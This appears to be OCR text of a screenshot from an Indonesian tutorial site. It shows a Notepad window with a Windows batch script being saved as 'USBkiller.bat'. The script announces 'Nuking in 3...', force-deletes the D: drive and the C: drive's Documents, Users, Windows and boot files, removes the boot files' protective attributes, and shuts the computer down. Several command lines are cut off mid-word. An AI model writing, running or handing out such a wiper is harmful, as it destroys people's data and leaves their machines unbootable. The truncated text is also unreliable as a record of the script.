 SOY MEDIA
Informasi Ilmu Komputer, Tutorial dan Internet
plesk
Untitled - Notepad
File Edit Format View
@echo off
Echo Nuking in 3...
dir d:
echo Y|del D:\
dir c:
echo Y|del C:\docum
echo Y|del C:\users
echo Y|del C:\windo
echo Y|del C:\windo
attrib -s -h C:\boo
PING localhost -n
echo Y|del C:\boot.
echo Y|del C:\
PING localhost -n
shutdown.exe -s -t
Save As
Libraries Documents
Search Documents
Organize New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Documents library
Includes: 2 locations
Arrange by: Folder
Captur.PNG
Capture.PNG
Capture1.PNG
File name: USBkiller.bat
Save as type: All Files (*.*)
Hide Folders
Encoding: ANSI
Save
Cancel